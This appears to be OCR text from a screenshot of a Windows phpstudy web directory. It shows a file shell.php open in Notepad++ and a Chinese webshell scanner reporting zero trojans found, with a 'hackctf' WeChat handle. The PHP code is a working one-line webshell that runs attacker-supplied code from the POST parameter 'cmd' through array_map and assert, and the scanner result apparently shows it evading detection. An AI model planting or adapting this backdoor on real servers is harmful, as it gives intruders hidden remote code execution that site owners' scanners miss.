 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/25 23:55 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W)
shell.php
1 <?php
2 function test($a,$b){
3 array_map($a,$b);
4 }
5 test(assert,array($_POST['cmd']));
6 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\shell 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕: 扫描目录 1/1 个，文件 1/1 个，发现木马 0 个，耗时 1 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型
开始
暂停
停止
微信号: hackctf
全选